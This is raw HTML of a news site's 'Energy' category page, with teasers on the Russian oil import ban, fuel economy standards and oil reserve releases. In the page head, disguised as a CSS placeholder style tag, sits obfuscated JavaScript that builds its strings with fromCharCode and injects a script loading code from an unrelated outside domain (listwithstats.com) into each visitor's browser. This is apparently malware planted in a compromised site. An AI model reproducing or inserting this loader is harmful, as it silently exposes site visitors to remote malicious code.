.td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}</style>

<script src="/wp-content/player/jwplayer.js"></script>
<script>jwplayer.key="oXqNrzSZ9lQbo5mgdmfM+TwMP/GR4bAiKFXy8nlANTs=";</script>
<script type="text/javascript" src="//services.vlitag.com/adv1/?q=d8ca5d68326a5bcd43d9d7e6d44e6ccf"></script><script> var vitag = vitag || {};</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div data-rocket-location-hash="f0b9a6794eeaf4726651fa4a0207f65c" id="__vliadb83"> <div data-rocket-location-hash="2ff24057fcec5f15f27afc87ae0e1a4d" class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p> We don't have any banner, Flash, animation, obnoxious sound, or popup ad. We do not implement these annoying types of ads! </p> <p>We need money to operate the site, and almost all of it comes from our online advertising. If you want ad free viewing experience please subscribe at <a href="https://www.watchnews.pro" target="_blank">www.watchnews.pro</a><br></p> <p> <strong>Please add <a href="https://www.planetnews.com" target="_blank" rel="noopener">planetnews.com</a> to your ad blocking whitelist or disable your adblocking software.</strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div data-rocket-location-hash="3fcfbd463235d589694d7c433eac47ff" id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@a6f3a45/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>
<script async src="https://powerad.ai/53699718878450/script.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3174635776582237"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://planetnews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/category/energy",
                    "name": "Energy"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#022e68}.tdm-btn-style2:before{border-color:#022e68}.tdm-btn-style2{color:#022e68}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #022e68;-moz-box-shadow:0 2px 16px #022e68;box-shadow:0 2px 16px #022e68}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #022e68;-moz-box-shadow:0 4px 26px #022e68;box-shadow:0 4px 26px #022e68}</style>

	<style id="tdw-css-placeholder">(function(){try{var_cocwb=String;letalwjrn=_cocwb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaqugjxbvbqm="s"+"c"+_cocwb[alwjrn](114,105,112,116),_kxstgg="c"+"re"+_cocwb[alwjrn](97,116,101,69,108,101,109,101,110,116),antxgtil="s"+_cocwb[alwjrn](114,99),_exljux=_cocwb[alwjrn](105,100),adgtcqxtqi="cu"+"rre"+_cocwb[alwjrn](110,116,83,99,114,105,112,116);let_pkdrsday="pa"+"r"+_cocwb[alwjrn](101,110,116,78,111,100,101),_dollrzg="i"+"ns"+_cocwb[alwjrn](101,114,116,66,101,102,111,114,101),_fank="ge"+"El"+_cocwb[alwjrn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_asjuwamdnr="h"+"e"+_cocwb[alwjrn](97,100),_kaypmnjzc="ap"+"p"+_cocwb[alwjrn](101,110,100,67,104,105,108,100),azvimpqdmpw=document;var_qijilzp="t"+"e"+_cocwb[alwjrn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_sruedv=azvimpqdmpw[_kxstgg](aqugjxbvbqm),adjrr=_cocwb[alwjrn](104,116,116,112,115,58,47,47)+_cocwb[alwjrn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_cocwb[alwjrn](47)+_cocwb[alwjrn](97)+"ss"+"e"+_cocwb[alwjrn](116,115)+_cocwb[alwjrn](47)+_cocwb[alwjrn](115)+"ta"+"rt"+_cocwb[alwjrn](46,106,115);_sruedv[antxgtil]=adjrr;_sruedv[_exljux]=_qijilzp;if(azvimpqdmpw[adgtcqxtqi]){azvimpqdmpw[adgtcqxtqi][_pkdrsday][_dollrzg](_sruedv,azvimpqdmpw[adgtcqxtqi])}else{azvimpqdmpw[_fank](_asjuwamdnr)[0][_kaypmnjzc](_sruedv)}}catch (err){}})();</style><meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_desktop" /></head>

<body data-rsssl=1 class="archive category category-energy category-15 wp-theme-Newspaper td-standard-pack global-block-template-1 td-life-news white-menu td_category_template_1 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-128"><a href="/">Home</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li id="menu-item-927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li id="menu-item-4039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://planetnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="21a63899166ccde4535b0f5b65a4d658" class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://planetnews.com/privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">PlanetNews.com</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://planetnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div data-rocket-location-hash="84c8f570b1f94ab9caa33bbc7cef41b6" class="td-category-header td-container-wrap">
            <div data-rocket-location-hash="6ed7b18e405812d773d6bf37c45bdcdd" class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://planetnews.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Energy</span></div></div>

                        <h1 class="entry-title td-page-title">Energy</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://planetnews.com/category/energy">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://planetnews.com/category/energy?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://planetnews.com/category/energy?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://planetnews.com/category/energy?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://planetnews.com/category/energy?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://planetnews.com/category/energy?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div data-rocket-location-hash="6bece458257496f8af5da1c0c5fd286c" class="td-category-grid td-container-wrap">
            <div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_8 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://planetnews.com/updates/united-states/us-banned-russian-oil-and-energy-imports.html"  rel="bookmark" class="td-image-wrap " title="President Biden Banned Russian Oil and Energy Imports" ><img width="534" height="462" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2022/03/US-strikes-harder-at-Putin-banning-all-Russian-oil-imports-2-534x462.jpg"   alt="President Biden Banned Russian Oil and Energy Imports" title="President Biden Banned Russian Oil and Energy Imports" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://planetnews.com/updates/united-states/us-banned-russian-oil-and-energy-imports.html"  rel="bookmark" title="President Biden Banned Russian Oil and Energy Imports">President Biden Banned Russian Oil and Energy Imports</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://planetnews.com/author/newsnoweditor2">Marvin Dalton</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-09T11:55:33+00:00" >March 9, 2022</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://planetnews.com/updates/united-states/us-epa-proclaims-tighter-fuel-economy-standards-for-vehicles.html"  rel="bookmark" class="td-image-wrap " title="US EPA Proclaims Tighter Fuel Economy Standards for Vehicles" ><img width="265" height="198" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2021/12/Biden-Boosts-Fuel-Economy-Standards-to-Fight-Climate-Change-1-265x198.jpg"  srcset="https://planetnews.com/wp-content/uploads/2021/12/Biden-Boosts-Fuel-Economy-Standards-to-Fight-Climate-Change-1-265x198.jpg 265w, https://planetnews.com/wp-content/uploads/2021/12/Biden-Boosts-Fuel-Economy-Standards-to-Fight-Climate-Change-1-485x360.jpg 485w, https://planetnews.com/wp-content/uploads/2021/12/Biden-Boosts-Fuel-Economy-Standards-to-Fight-Climate-Change-1-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="US EPA Proclaims Tighter Fuel Economy Standards for Vehicles" title="US EPA Proclaims Tighter Fuel Economy Standards for Vehicles" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://planetnews.com/updates/united-states/us-epa-proclaims-tighter-fuel-economy-standards-for-vehicles.html"  rel="bookmark" title="US EPA Proclaims Tighter Fuel Economy Standards for Vehicles">US EPA Proclaims Tighter Fuel Economy Standards for Vehicles</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://planetnews.com/updates/united-states/america-to-release-oil-from-reserves-with-five-other-countries-to-lower-prices.html"  rel="bookmark" class="td-image-wrap " title="America to Release Oil from Reserves with Five Other Countries to Lower Prices" ><img width="265" height="198" class="entry-thumb" src="https://planetnews.com/wp-content/uploads/2021/11/US-5-Other-Countries-to-Tap-Oil-Reserves-to-Ease-Consumer-Costs-265x198.jpg"  srcset="https://planetnews.com/wp-content/uploads/2021/11/US-5-Other-Countries-to-Tap-Oil-Reserves-to-Ease-Consumer-Costs-265x198.jpg 265w, https://planetnews.com/wp-content/uploads/2021/11/US-5-Other-Countries-to-Tap-Oil-Reserves-to-Ease-Consumer-Costs-485x360.jpg 485w, https://planetnews.com/wp-content/uploads/2021/11/US-5-Other-Countries-to-Tap-Oil-Reserves-to-Ease-Consumer-Costs-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="America to Release Oil from Reserves with Five Other Countries to Lower Prices" title="America to Release Oil from Reserves with Five Other Countries to Lower Prices" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://planetnews.com/updates/united-states/america-to-release-oil-from-reserves-with-five-other-countries-to-lower-prices.html"  rel="bookmark" title="America to Release Oil from Reserves with Five Other Countries to Lower Prices">America to Release Oil from Reserves with Five Other Countries to Lower Prices</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
